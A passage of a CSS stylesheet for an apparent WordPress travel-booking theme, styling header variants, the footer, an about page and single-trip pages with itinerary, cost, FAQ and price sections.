.fixed-starting .dd-list table tbody .book-btn:focus {
    text-decoration: none;
    background: none;
    color: #ffab44;
}

.fixed-starting .dd-list table tbody .sold-out {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
}

.fixed-starting .dd-list .btn-more-dates {
    display: inline-block;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
    border: 1px solid #ffab44;
    background: #ffab44;
    border-radius: 5px;
    transition: ease 0.2s;
    padding: 13px 20px;
    cursor: pointer;
}

.fixed-starting .dd-list .btn-more-dates:hover,
.fixed-starting .dd-list .btn-more-dates:focus {
    text-decoration: none;
    background: none;
    color: #ffab44;
}

/*===================================
 About Page style
 ===================================*/
.page-template-about .about-intro {
    padding: 40px 0 60px;
}

.page-template-about .about-intro .featured-image {
    margin: 0 0 60px;
}

.page-template-about .about-intro .featured-image img {
    vertical-align: top;
    border-radius: 5px;
}

.page-template-about .about-intro .text-holder {
    float: left;
    width: 60%;
    padding: 0 15px;
}

.page-template-about .about-intro .text-holder .title {
    font-size: 36px;
    line-height: 1.25em;
    font-weight: 500;
    color: #111;
    margin: 0 0 46px;
    font-family: 'Montserrat', sans-serif;
    position: relative;
    padding: 0 0 10px;
}

.page-template-about .about-intro .text-holder .title:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 90px;
    height: 3px;
    background: #32b67a;
}

.page-template-about .about-intro .img-holder {
    float: left;
    width: 40%;
    padding: 0 15px;
}

.page-template-about .clients {
    background: #f6f6f6;
}

.page-template-about .clients:after {
    display: none;
}

.page-template-about .clients .section-header .section-title {
    color: #111;
}

.page-template-about .clients #clients-slider .owl-prev,
.page-template-about .clients #clients-slider .owl-next {
    border: 2px solid #ddd;
}

.page-template-about .clients #clients-slider .owl-prev:after,
.page-template-about .clients #clients-slider .owl-next:after {
    color: #32b67a;
}

.services {
    padding: 80px 0;
    background: #f6f6f6;
}

.services .section-header {
    max-width: 660px;
    margin: 0 auto 60px;
    text-align: center;
}

.services .section-header .section-title {
    font-family: "Montserrat", sans-serif;
    font-size: 36px;
    font-weight: 500;
    line-height: 1.25em;
    margin: 0 0 16px;
    padding-bottom: 10px;
    position: relative;
    color: #111;
}

.services .section-header .section-title:after {
    background: #32b67a;
    content: '';
    height: 3px;
    left: 50%;
    position: absolute;
    top: 100%;
    width: 90px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.services .grid {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.services .grid .col {
    width: 25%;
    padding: 0 15px;
    margin: 0 0 30px
}

.services .grid .col .icon-holder {
    margin: 0 0 20px;
}

.services .grid .col .icon-holder img {
    vertical-align: top;
}

.services .grid .col .text-holder .service-title {
    font-size: 22px;
    line-height: 1.272em;
    font-weight: 500;
    font-family: "Montserrat", sans-serif;
    color: #111;
    margin: 0 0 20px;
    position: relative;
    padding: 0 0 10px;
}

.services .grid .col .text-holder .service-title:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 60px;
    height: 3px;
    background: #32b67a;
}

.team-section {
    padding: 80px 0;
}

.team-section .section-header {
    max-width: 660px;
    margin: 0 auto 60px;
    text-align: center;
}

.team-section .section-header .section-title {
    font-family: "Montserrat", sans-serif;
    font-size: 36px;
    font-weight: 500;
    line-height: 1.25em;
    margin: 0 0 16px;
    padding-bottom: 10px;
    position: relative;
    color: #111;
}

.team-section .section-header .section-title:after {
    background: #32b67a;
    content: '';
    height: 3px;
    left: 50%;
    position: absolute;
    top: 100%;
    width: 90px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.page-template-about .team-holder {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 0 -17px;
}

.page-template-about .team-holder .item {
    width: 25%;
}

/*===================================
 Header style
 ===================================*/
/*=================================
 Header two style
 =================================*/
.site-header.header-two {
    position: relative;
    /*z-index: 1;*/
}

.site-header.header-two .header-t {
    background: #fff;
    color: #32b67a;
    border-bottom: 1px solid #e5e5e5;
    padding: 0;
}

.site-header.header-two .header-t .left {
    float: left;
}

.site-header.header-two .languages {
    float: left;
    padding: 5px 20px 5px 0;
    margin-right: 20px;
    border-right: 1px solid #e5e5e5;
}

.site-header.header-two .languages li a {
    color: #32b67a;
}

.site-header.header-two .opening-time {
    float: left;
    padding: 5px 0;
}

.site-header.header-two .opening-time svg {
    font-size: 18px;
    margin-right: 5px;
}

.site-header.header-two .header-t .right {
    float: right;
}

.site-header.header-two .social-networks {
    float: right;
    margin-left: 20px;
    padding-left: 20px;
    padding: 5px 0 5px 20px;
    border-left: 1px solid #e5e5e5;
}

.site-header.header-two .email-link {
    float: right;
    padding: 5px 0;
}

.site-header.header-two .email-link svg {
    font-size: 18px;
    margin-right: 5px;
}

@media only screen and (min-width: 1025px) {
    .header-two .nav-holder {
        border: 0;
    }

    .header-two .nav-holder .holder {
        background: #32b67a;
        border-radius: 5px 5px 0 0;
    }

    .header-two .nav-holder .holder:after {
        content: '';
        display: block;
        clear: both;
    }

    .header-two .main-navigation {
        float: left;
        width: 95%;
    }

    .header-two .main-navigation>div>ul>li {
        padding: 0 20px;
        margin: 0 1px 0 0;
        transition: linear 0.2s;
    }

    .header-two .main-navigation>div>ul>li.menu-item-has-children:after {
        right: 5px;
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 320 512'%3E%3Cpath d='M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .header-two .main-navigation>div>ul>li>a {
        color: #fff;
    }

    .header-two .main-navigation>div>ul>li:hover,
    .header-two .main-navigation>div>ul>li:focus,
    .header-two .main-navigation>div>ul>.current-menu-item,
    .header-two .main-navigation>div>ul>.current_page_item,
    .header-two .main-navigation>div>ul>.current-menu-ancestor,
    .header-two .main-navigation>div>ul>.current_page_ancestor {
        background: rgba(0, 0, 0, 0.1);
    }
}

.header-two .form-section {
    float: right;
    position: relative;
    -webkit-transform: translate(-30px, 20px);
    transform: translate(-30px, 20px);
}

.header-two #btn-search {
    color: #fff;
    font-size: 20px;
}

.header-two .form-section a:focus {
    outline: none;
}

.header-two .form-section .form-holder {
    position: absolute;
    top: 34px;
    right: -20px;
    width: 230px;
    background: #f9f9f9;
    padding: 6px 10px;
    border: 1px solid #eee;
    display: none;
}

.header-two .form-section .form-holder:before {
    width: 10px;
    height: 7px;
    background: #f9f9f9;
    top: -1px;
    right: 20px;
    content: '';
    position: absolute;
    z-index: 1;
}

.header-two .form-section .form-holder:after {
    width: 10px;
    height: 10px;
    background: #f9f9f9;
    border: 1px solid #eee;
    position: absolute;
    top: -5px;
    right: 20px;
    content: '';
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.header-two .form-section .form-holder .search-form label {
    width: 100%;
}

.header-two .form-section .form-holder .search-form input[type="search"] {
    font-size: 14px;
    color: #111;
    background: none;
    padding: 0;
    margin: 0;
    border: 0;
    border-radius: 0;
    width: 100%;
}

.header-two .form-section .form-holder .search-form input[type="submit"] {
    display: none;
}

.header-two .social-networks li a {
    color: #32b67a;
}

.header-two .social-networks li:last-child {
    margin-right: 0;
}

/*===================================
 Header Three style
 ===================================*/
.site-header.header-three .header-t {
    background: #fff;
    border-bottom: 1px solid #e5e5e5;
    padding: 0;
    color: #32B67A;
}

.header-three .header-t .left {
    float: left;
}

.header-three .header-t .opening-time {
    float: left;
    margin-right: 20px;
    padding-right: 20px;
    padding: 5px 20px 5px 0;
    border-right: 1px solid #e5e5e5;
}

.header-three .header-t .opening-time svg {
    font-size: 18px;
    margin-right: 5px;
}

.header-three .header-t .email-link {
    float: left;
    padding: 5px 0;
}

.header-three .header-t .email-link svg {
    font-size: 18px;
    margin-right: 5px;
}

.header-three .header-t .right {
    float: right;
}

.header-three .header-t .social-networks {
    padding: 5px 0;
}

.header-three .header-t .social-networks li a {
    color: #32b67a;
}

.header-three .header-t .social-networks li:last-child {
    margin-right: 0;
}

.header-three .header-b {
    position: relative;
    z-index: 1;
}

.header-three .header-b .grid {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.header-three .header-b .tools,
.header-three .header-b .site-branding,
.header-three .header-b .right {
    width: 33.333%;
    padding: 0 15px;
}

.header-three .languages {
    float: left;
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.header-three .languages li a {
    color: #666;
}

.header-three .languages ul {
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}

.header-three .tools .form-section .form-holder {
    right: auto;
    left: 0;
}

.header-three .tools .form-section .form-holder:after,
.header-three .tools .form-section .form-holder:before {
    right: auto;
    left: 25px;
}

.header-three .site-branding {
    width: 100%;
    text-align: center;
}

.header-three .tools .form-section {
    float: left;
    /*border-left: 1px solid #e5e5e5;*/
    padding-left: 0;
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.header-three .tools .form-section a {
    color: #666;
    font-size: 18px;
}

.header-three .nav-holder {
    border: 0;
    background: #32b67a;
}

@media only screen and (min-width: 1025px) {
    .header-three .main-navigation>div>ul>li {
        margin: 0;
        border-right: 1px solid rgba(255, 255, 255, 0.15);

    }

    .header-three .main-navigation>div>ul>li:first-child {
        border-left: 1px solid rgba(255, 255, 255, 0.15);
    }

    .header-three .main-navigation>div>ul>li>a {
        color: #fff;
        padding: 12px 25px;
        transition: linear 0.2s;
    }

    .header-three .main-navigation>div>ul>li.menu-item-has-children {
        padding-right: 0;
    }

    .header-three .main-navigation>div>ul>li.menu-item-has-children:after {
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 320 512'%3E%3Cpath d='M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z'/%3E%3C/svg%3E") center center no-repeat;
        right: 11px;
    }

    .header-three .main-navigation>div>ul>li>a:hover,
    .header-three .main-navigation>div>ul>li>a:focus,
    .header-three .main-navigation>div>ul>li.current-menu-item>a,
    .header-three .main-navigation>div>ul>li.current-menu-ancestor>a,
    .header-three .main-navigation>div>ul>li.current_page_item>a,
    .header-three .main-navigation>div>ul>li.current_page_ancestor>a {
        background: rgba(0, 0, 0, 0.1);
    }
}

/*===================================
 Header Four style
 ===================================*/
.header-four .header-t {
    padding: 0;
}

.header-four .header-t .left {
    float: left;
}

.header-four .header-t .opening-time {
    float: left;
    margin-right: 20px;
    padding: 12px 20px 11px 0;
    border-right: 1px solid rgba(255, 255, 255, 0.1);
}

.header-four .header-t .opening-time svg {
    font-size: 18px;
    margin-right: 5px;
}

.header-four .header-t .email-link {
    float: left;
    color: #fff;
    padding: 12px 0 11px;
}

.header-four .header-t .email-link svg {
    font-size: 18px;
    margin-right: 5px;
}

.header-four .header-t .right {
    float: right;
}

.header-four .social-networks li {
    margin: 0;
    border-right: 1px solid rgba(255, 255, 255, 0.1);
}

.header-four .social-networks li:first-child {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.header-four .social-networks li a {
    color: #fff;
    padding: 11px 10px;
}

@media only screen and (min-width: 1025px) {
    .header-four .main-navigation {
        float: left;
        width: auto;
    }

    .header-four .main-navigation>div>ul>li {
        margin: 0;
        border-right: 1px solid #e5e5e5;
    }

    .header-four .main-navigation>div>ul>li.menu-item-has-children:after {
        right: 15px;
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23111' viewBox='0 0 320 512'%3E%3Cpath d='M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .header-four .main-navigation>div>ul>li:first-child {
        border-left: 1px solid #e5e5e5;
    }

    .header-four .main-navigation>div>ul>li>a {
        padding: 10px 22px;
    }

    .header-four .main-navigation>div>ul>li>a:hover,
    .header-four .main-navigation>div>ul>li>a:focus {
        color: #111;
    }

    .header-four .main-navigation>div>ul>li:hover,
    .header-four .main-navigation>div>ul>li:focus {
        background: rgba(0, 0, 0, 0.05);
    }

    .header-four .main-navigation>div>ul>li:hover:after,
    .header-four .main-navigation>div>ul>li:focus:after {
        color: #111;
    }

    .header-four .main-navigation>div>ul>.current-menu-item,
    .header-four .main-navigation>div>ul>.current-menu-ancestor,
    .header-four .main-navigation>div>ul>.current_page_item,
    .header-four .main-navigation>div>ul>.current_page_ancestor {
        background: rgba(0, 0, 0, 0.05);
    }

    .header-four .main-navigation>div>ul>.current-menu-item>a,
    .header-four .main-navigation>div>ul>.current-menu-ancestor>a,
    .header-four .main-navigation>div>ul>.current_page_item>a,
    .header-four .main-navigation>div>ul>.current_page_ancestor>a {
        color: #111;
    }
}

.header-four .languages {
    margin-right: 20px;
    padding: 10px 20px 10px 0;
    border-right: 1px solid #e5e5e5;
}

.header-four .languages ul {
    z-index: 1;
}

.header-four .languages li a {
    color: #666;
}

.header-four .tools .form-section {
    margin: 0;
    padding: 10px 0;
    border: 0;
}

.header-four .tools .form-section a {
    color: #666;
    font-size: 18px;
}

/*===================================
 Header Five style
 ===================================*/
.site-header.header-five .header-t {
    background: #fff;
    padding: 0;
    border-bottom: 1px solid #e5e5e5;
}

.header-five .header-t .left {
    float: left;
}

.header-five .languages {
    float: left;
    margin-right: 20px;
    padding: 8px 20px 8px 0;
    border-right: 1px solid #e5e5e5;
}

.header-five .languages li:after {
    color: #666;
}

.header-five .languages li a {
    color: #666;
}

.header-five .form-section {
    float: left;
    margin-right: 20px;
    padding: 8px 20px 8px 0;
    border-right: 1px solid #e5e5e5;
    position: relative;
}

.header-five .form-section a {
    color: #666;
    font-size: 18px;
}

.header-five .form-section a:focus {
    outline: none;
}

.header-five .form-section .form-holder {
    position: absolute;
    top: 45px;
    right: auto;
    left: -20px;
    width: 230px;
    background: #f9f9f9;
    padding: 6px 10px;
    border: 1px solid #eee;
    display: none;
}

.header-five .form-section .form-holder:before {
    width: 10px;
    height: 7px;
    background: #f9f9f9;
    top: -1px;
    left: 20px;
    content: '';
    position: absolute;
    z-index: 1;
}

.header-five .form-section .form-holder:after {
    width: 10px;
    height: 10px;
    background: #f9f9f9;
    border: 1px solid #eee;
    position: absolute;
    top: -5px;
    left: 20px;
    content: '';
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.header-five .form-section .form-holder .search-form label {
    width: 100%;
}

.header-five .form-section .form-holder .search-form input[type="search"] {
    font-size: 14px;
    color: #111;
    background: none;
    padding: 0;
    margin: 0;
    border: 0;
    border-radius: 0;
    width: 100%;
}

.header-five .form-section .form-holder .search-form input[type="submit"] {
    display: none;
}

.header-five .tel-link {
    float: left;
    margin-top: 8px;
}

.header-five .tel-link svg {
    font-size: 18px;
    margin-right: 5px;
}

.header-five .header-t .right {
    float: right;
}

.header-five .social-networks {
    float: right;
    margin-left: 20px;
}

.header-five .social-networks li {
    margin: 0;
    border-right: 1px solid #e5e5e5;
}

.header-five .social-networks li:first-child {
    border-left: 1px solid #e5e5e5;
}

.header-five .social-networks li a {
    display: block;
    padding: 8px 10px;
    color: #32b67a;
}

.header-five .email-link {
    float: right;
    margin: 8px 0 0;
}

.header-five .email-link svg {
    font-size: 18px;
    margin-right: 5px;
}

@media only screen and (min-width: 1025px) {
    .header-five .nav-holder {
        display: none;
    }

    .header-five .main-navigation {
        float: right;
        width: auto;
        margin: 20px 0 0;
    }

    .header-five .main-navigation ul {
        font-size: 14px;
    }

    .header-five .main-navigation>div>ul>li {
        margin: 0 0 0 1px;
        transition: linear 0.2s;
    }

    .header-five .main-navigation>div>ul>li>a {
        padding: 5px 15px;
    }

    .header-five .main-navigation>div>ul>li>a:hover,
    .header-five .main-navigation>div>ul>li>a:focus,
    .header-five .main-navigation>div>ul>li:hover,
    .header-five .main-navigation>div>ul>li:focus,
    .header-five .main-navigation>div>ul>li:hover>a,
    .header-five .main-navigation>div>ul>li:focus>a,
    .header-five .main-navigation>div>ul>.current-menu-item>a,
    .header-five .main-navigation>div>ul>.current-menu-ancestor>a,
    .header-five .main-navigation>div>ul>.current_page_item>a,
    .header-five .main-navigation>div>ul>.current_page_ancestor>a {
        background: #32b67a;
        color: #fff;
        border-radius: 5px;
    }

    .header-five .main-navigation>div>ul>.current-menu-item:after,
    .header-five .main-navigation>div>ul>.current-menu-ancestor:after,
    .header-five .main-navigation>div>ul>.current_page_item:after,
    .header-five .main-navigation>div>ul>.current_page_ancestor:after {
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 320 512'%3E%3Cpath d='M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .header-five .main-navigation>div>ul>li:hover:after,
    .header-five .main-navigation>div>ul>li:focus:after {
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 320 512'%3E%3Cpath d='M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .header-five .main-navigation>div>ul>li.menu-item-has-children {
        padding: 0;
    }

    .header-five .main-navigation>div>ul>li.menu-item-has-children:after {
        right: 4px;
    }
}

/*===================================
 Footer style
 ===================================*/
.site-footer {
    background: #111;
    color: #fff;
}

.site-footer .footer-t {
    padding: 70px 0 30px;
    border-bottom: 1px solid #33383a;
}

.site-footer .column {
    float: left;
    width: 25%;
    padding: 0 15px;
}

.site-footer .widget {
    margin: 0 0 40px;
}

.site-footer .widget .widget-title {
    font-size: 18px;
    line-height: 1.444em;
    color: #fff;
    text-transform: none;
    font-weight: 500;
    text-align: left;
}

.site-footer .widget .widget-title:after {
    left: 0;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.site-footer .widget ul li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.site-footer .widget ul li:last-child {
    border-bottom: 0;
}

.site-footer .widget ul li a {
    color: rgba(255, 255, 255, 0.75);
}

.site-footer .widget ul li a:hover,
.site-footer .widget ul li a:focus {
    color: #fff;
}

.site-footer .widget_calendar table tbody {
    background: #fff;
}

.site-footer .widget_rss .widget-title a {
    color: #fff;
}

.site-footer .widget_raratheme_popular_post ul li,
.site-footer .widget_raratheme_recent_post ul li {
    overflow: hidden;
    padding-bottom: 0;
    border-bottom: 0;
    margin: 0 0 30px;
}

.site-footer .widget_raratheme_popular_post ul li:last-child,
.site-footer .widget_raratheme_recent_post ul li:last-child {
    margin-bottom: 0;
}

.site-footer .widget_search .search-form input[type="search"] {
    color: #fff;
}

.site-footer .footer-b {
    padding: 30px 0;
    font-size: 14px;
    line-height: 1.714em;
    color: rgba(255, 255, 255, 0.75);
}

.site-footer .footer-b:after {
    content: '';
    display: block;
    clear: both;
}

.site-footer .footer-b a {
    color: rgba(255, 255, 255, 0.75);
    transition: linear 0.2s;
}

.site-footer .footer-b a:hover,
.site-footer .footer-b a:focus {
    color: #32b67a;
    text-decoration: none;
}

.site-footer .site-info {
    float: left;
}

.footer-navigation {
    float: right;
}

.footer-menu-privacy .footer-navigation {
    margin-right: 20px;
    padding-right: 20px;
    border-right: 1px solid rgba(255, 255, 255, 0.75);
}

.footer-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 1em;
}

.footer-navigation ul:after {
    content: '';
    display: block;
    clear: both;
}

.footer-navigation ul li {
    float: left;
    margin-left: 20px;
    padding-left: 20px;
    border-left: 1px solid rgba(255, 255, 255, 0.75);
}

.footer-navigation ul li:first-child {
    margin-left: 0;
    padding-left: 0;
    border-left: 0;
}

.site-footer .privacy-policy-link {
    float: left;
	display: none;
    line-height: 1em;
}

/* Back to Top */
#rara-top {
    position: fixed;
    bottom: 10px;
    right: 10px;
    /*background: rgba(0, 0, 0, 0.5);*/
    background: #000;
    color: #fff;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    cursor: pointer;
    display: none;
    opacity: 0.5;
    z-index: 9999;
}

#rara-top:hover,
#rara-top:focus {
    opacity: 1;
}

#rara-top svg {
    font-size: 25px;
}

#rara-top svg:hover {
    color: #fff;
}

/* Back to Top Ends*/


/*===================================
 Single Trip Style
 ===================================*/
.trip-content-area {
    padding: 0 15px;
}

.single-trip #content {
    margin-top: 40px;
}

.single-trip .trip-post .entry-header .entry-title {
    font-size: 40px;
	display: inline-block;	
    line-height: 1.125em;
    color: #111;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 30px;
}

.single-trip .trip-post .entry-header .entry-title:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 3px;
    background: #32b67a;
}

#tabs-container {
    margin-top: 60px;
}

#tabs-container .nav-tab-wrapper {
    font-size: 12px;
    line-height: 1.666em;
    text-align: center;
    text-transform: uppercase;
    margin: 0 0 20px;
    font-weight: 500;
    width: 100%;
}

#tabs-container .tab-inner-wrapper .tab-anchor-wrapper {
    float: none;
    border: 0;
    background: #f6f6f6;
    margin: 0;
    border-left: 1px solid #ddd;
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
}

#tabs-container .tab-inner-wrapper .tab-anchor-wrapper:first-child {
    border-left: 0;
}

#tabs-container .tab-inner-wrapper .tab-anchor-wrapper a {
    display: block;
    padding: 15px 5px;
    color: #838383;
}

#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .nav-tab-active {
    background: #32b67a;
    border: 0;
    color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    border-radius: 5px;
    -webkit-transform: scale(1.12);
    transform: scale(1.12);
    position: relative;
}

#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .nav-tab-active:after {
    content: '';
    position: absolute;
    bottom: -9px;
    left: 50%;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #32b67a;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .tab-icon {
    display: block;
    font-size: 26px;
    margin: 0 0 8px;
}

#tabs-container .nav-tab-wrapper .tab-inner-wrapper {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

#tabs-container .tab-inner-wrapper:after {
    display: none;
}

#tabs-container .tab-content {
    border: 0;
    margin: 0;
}

#tabs-container .tab-content h1,
#tabs-container .tab-content h2,
#tabs-container .tab-content h3,
#tabs-container .tab-content h4,
#tabs-container .tab-content h5,
#tabs-container .tab-content h6 {
    color: #111;
	display: inline-block;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    position: relative;
    line-height: 1.272em;
    padding: 0 0 5px;
}

#tabs-container .tab-content h1 {
    font-size: 30px
}

#tabs-container .tab-content h2 {
    font-size: 22px;
    margin: 0 0 25px;
}

#tabs-container .tab-content h3 {
    font-size: 20px
}

#tabs-container .tab-content h4 {
    font-size: 18px
}

#tabs-container .tab-content h5 {
    font-size: 16px
}

#tabs-container .tab-content h6 {
    font-size: 14px
}

#tabs-container .tab-content h1:after,
#tabs-container .tab-content h2:after,
#tabs-container .tab-content h3:after,
#tabs-container .tab-content h4:after,
#tabs-container .tab-content h5:after,
#tabs-container .tab-content h6:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 3px;
    background: #32b67a;
}

#tabs-container .tab-content .overview ul {
    margin: 0 0 30px;
    padding: 0;
    list-style: none;
}

#tabs-container .tab-content .overview ul li {
    padding-left: 30px;
    margin: 0 0 15px;
    position: relative;
}

#tabs-container .tab-content .overview ul li:before {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 4px;
    left: 0;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 512 512'%3E%3Cpath d='M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z'/%3E%3C/svg%3E") center center no-repeat;
    content: '';
}

/*Itinerary tab-content style*/
.itinerary-row {
    border: 0;
    margin: 0 0 0 20px;
    position: relative;
    padding: 0 0 40px 60px;
    border-left: 2px dotted rgba(0, 0, 0, 0.1);
}

.itinerary-row:last-child {
    border-left: 0;
}

.itinerary-row:before {
    counter-increment: section;
    content: counter(section);
    position: absolute;
    top: 0;
    left: -24px;
    font-size: 22px;
    color: #fff;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
    background: #32b67a;
    padding: 10px 18px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    text-align: center;
}

.itinerary .itinerary-row>.title {
    display: none;
}

.itinerary {
    counter-reset: section;
}

.itinerary .itinerary-content .title {
    font-size: 20px;
    line-height: 1.3em;
    font-weight: 500;
    color: #000;
    font-family: 'Montserrat', sans-serif;
    margin: 0 0 20px;
}

/*cost tab style*/
#include-result,
#exclude-result {
    margin: 0 0 50px;
}

#include-result li {
    padding-left: 30px;
    margin: 0 0 15px;
}

#include-result li:before {
    font-size: 10px;
    width: 20px;
    height: 20px;
    border: 2px solid rgba(50, 182, 122, 0.5);
    color: #32b67a;
    line-height: 17px;
    border-radius: 50%;
    text-align: center;
}

#exclude-result li {
    padding-left: 30px;
    margin: 0 0 15px;
}

#exclude-result li:before {
    font-size: 10px;
    width: 20px;
    height: 20px;
    border: 2px solid rgba(229, 75, 75, 0.5);
    color: #e54b4b;
    line-height: 17px;
    border-radius: 50%;
    text-align: center;
}

/*faq tab style*/
.faq-row {
    border: 1px solid #e5e5e5;
    border-left: 0;
    border-right: 0;
    margin: 0;
}

.faq .faq-row .accordion-tabs-toggle {
    border: 0;
    font-size: 18px;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    color: #111;
    padding: 15px 30px;
}

.faq .faq-row .accordion-tabs-toggle:hover,
.faq .faq-row .accordion-tabs-toggle:focus {
    text-decoration: none;
}

.faq .faq-row .accordion-tabs-toggle:after {
    position: absolute;
    top: 12px;
    right: 10px;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23b5b5b5' viewBox='0 0 320 512'%3E%3Cpath d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'/%3E%3C/svg%3E") center center no-repeat;
    width: 18px;
    height: 28px;
}

.faq .faq-row .accordion-tabs-toggle .custom-toggle-tabs {
    display: none;
}

.faq .faq-row .accordion-tabs-toggle.active {
    background: #f6f6f6;
}

.faq .faq-row .accordion-tabs-toggle.active:after {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 352 512'%3E%3Cpath d='M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z'/%3E%3C/svg%3E") center center no-repeat;
    width: 14px;
    height: 28px;
}

.faq .faq-row .faq-content {
    padding: 20px 30px 5px;
}

/*trip price info style*/
.trip-content-area .widget-area .trip-price {
    margin: 0 0 60px;
    box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
}

.trip-content-area .widget-area .trip-price .price-holder {
    background: #32b67a;
    text-align: left;
    border-radius: 5px;
    padding: 30px;
    border: 0;
}

.trip-content-area .widget-area .trip-price .price-holder .top-price-holder {
    font-family: 'Montserrat', sans-serif;
    margin: 0 0 10px;
    border-bottom: 0;
    padding: 0;
}

.trip-content-area .widget-area .trip-price .price-holder .top-price-holder .price-from {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    color: #fff;
    display: block;
    margin: 0 0 10px;
}

.trip-content-area .widget-area .trip-price .price-holder .prev-price strike {
    font-size: 22px;
    line-height: 1.272em;
    font-weight: 400;
    color: rgba(255, 255, 255, 0.5) !important;
    margin: 0 0 10px;
    display: block;
}

.trip-content-area .widget-area .trip-price .price-holder .price {
    font-size: 36px;
    line-height: 1.25em;
